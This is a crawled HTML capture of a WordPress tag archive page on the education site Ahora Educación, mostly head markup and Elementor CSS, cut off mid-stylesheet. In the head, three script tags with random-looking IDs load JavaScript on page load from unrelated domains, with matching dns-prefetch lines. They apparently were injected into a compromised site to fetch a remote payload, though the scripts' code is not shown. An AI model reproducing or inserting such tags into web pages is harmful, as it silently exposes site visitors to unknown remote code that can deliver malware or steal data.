

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/obras-audiovisuales/
body_size: 40279
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>obras audiovisuales &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; obras audiovisuales RSS de la etiqueta" href="https://ahoraeducacion.com/tag/obras-audiovisuales/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/7161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-obras-audiovisuales tag-7161 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
